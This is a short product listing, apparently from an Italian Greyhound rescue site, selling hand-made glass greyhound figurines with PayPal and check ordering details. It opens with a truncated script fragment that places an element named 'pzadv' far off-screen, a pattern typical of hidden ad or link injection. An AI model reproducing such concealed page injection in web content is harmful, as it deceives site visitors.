6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);



# 030B Glass Italian Greyhound Figurines The artist, Glenn Annable, has hand crafted these beautiful figurines.
Each one is made of solid glass and is tiny...about 2".
This style has a loop of glass for hanging.
It takes Glenn between 45 minutes and an hour to make each one.
No two are exactly alike.
The IG figurine is in a standing position.

Price for each is $23.00, including shipping.

Please include item number and quantity when placing order.
(USA only on free shipping)
Please click on button below to order via PayPal.
Please email Judy Longhouse to order
by check.
Back to Rescue Items List